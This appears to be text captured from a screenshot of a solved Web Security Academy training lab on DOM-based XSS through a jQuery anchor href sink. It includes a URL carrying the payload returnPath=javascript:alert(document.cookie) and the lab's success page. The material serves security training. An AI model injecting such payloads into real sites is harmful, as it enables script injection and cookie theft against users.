 ac4f1f7a1f3dcd7f80af084900a0002d.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
...a1f3dcd7f80af084900a0002d.web-security-academy.net says
OK
ac4f1f7a1f3dcd7f80af084900a0002d.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Apps
WEB SECURITY
ACADEMY
DOM XSS in jQuery anchor href attribute sink using
location.search source
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email: